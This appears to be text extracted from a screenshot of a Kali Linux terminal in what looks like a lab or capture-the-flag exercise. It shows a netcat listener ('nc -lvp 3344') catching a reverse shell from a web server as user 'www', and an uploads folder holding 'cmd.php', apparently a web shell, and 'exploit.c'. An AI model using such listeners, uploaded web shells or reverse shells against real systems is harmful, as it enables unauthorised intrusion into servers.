 root@kali911: ~/桌面
root@kali911:~/桌面# nc -lvp 3344
listening on [any] 3344 ...
192.168.30.10: inverse host lookup failed: Unknown host
connect to [192.168.30.5] from (UNKNOWN) [192.168.30.10] 60078
bash: cannot set terminal process group (70977): Inappropriate ioctl for device
bash: no job control in this shell
www@ubuntu:/www/wwwroot/myweb/uploads$ id
id
uid=1001(www) gid=1001(www) groups=1001(www)
www@ubuntu:/www/wwwroot/myweb/uploads$ ls
ls
cmd.php
exploit.c
www@ubuntu:/www/wwwroot/myweb/uploads$